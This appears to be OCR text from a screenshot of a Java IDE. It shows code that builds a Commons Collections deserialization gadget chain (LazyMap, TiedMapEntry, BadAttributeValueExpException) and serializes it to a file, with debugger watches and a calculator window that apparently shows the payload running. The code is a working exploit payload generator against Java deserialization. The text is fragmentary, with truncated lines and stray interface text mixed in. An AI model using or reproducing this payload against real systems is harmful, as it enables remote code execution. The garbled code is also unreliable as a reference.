 26 HashMap innerMap = new HashMap(); innerMap: size = 2
27 LazyMap outerMap = (LazyMap)LazyMap.decorate(innerMap,chain); outerMap: size = 2
28
TiedMapEntry tied = new TiedMapEntry(outerMap, key: 123);
BadAttributeValueExpException bad = new BadAttributeValueExpException(1);
31 setValue(bad, name: "val",tied);
32 try{
33 FileOutputStream output = new FileOutp
34 ObjectOutputStream ob = new ObjectOutp
35 ob.writeObject(bad);
36 ob.close();
37 } catch (IOException e) {
38 throw new RuntimeException(e);
值(Enter)或添加监视(Ctrl+Shift+Enter)
s = {String[0]@509} []
nsformer = {Transformer[4]@510}
in = {ChainedTransformer@511}
erMap = {HashMap@512} size = 2
erMap = {LazyMap@513} size = 2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×